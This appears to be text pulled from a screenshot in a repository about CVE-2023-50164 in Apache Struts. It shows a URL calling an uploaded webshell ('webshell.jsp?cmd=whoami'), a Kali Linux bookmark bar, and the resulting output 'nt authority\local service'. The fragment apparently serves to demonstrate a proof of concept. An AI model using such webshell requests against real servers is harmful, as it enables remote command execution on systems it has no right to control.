 warpath.evict.haunt.ah/w
CVE-2023-50164-Apache
warpath.evict.haunt.ah/webshell/webshell.jsp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
nt authority\local service